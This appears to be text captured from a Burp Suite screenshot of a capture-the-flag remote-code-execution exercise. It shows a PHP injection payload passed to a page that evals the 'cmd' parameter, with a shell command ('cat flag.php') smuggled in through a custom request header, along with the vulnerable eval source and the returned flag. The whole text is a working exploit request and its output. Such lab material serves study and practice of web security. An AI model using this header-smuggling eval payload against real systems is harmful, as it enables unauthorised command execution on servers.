 Request
Pretty Raw Hex Hackvertor
\n
1 GET /RCE/rce1.php?cmd=system(array_rand(array_flip(getallheaders())));
HTTP/1.1
2 Host: 47.96.79.152:8887
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 qwer: cat flag.php;
9 referer: http://47.96.79.152:8887/RCE/
10 Connection: close
11
12
Response
Pretty Raw Hex Render Hackvertor
\n
[
</span>
<span style="color: #DD0000">
'cmd'
</span>
<span style="color: #007700">
])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'cmd'
</span>
<span style="color: #007700">
]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
12 </span>
13 </code>
<?php
14 $flag = "flag{you_find_me!!_rce_is_fun}";
15 echo "flag在哪里呢？";
16 ?>
17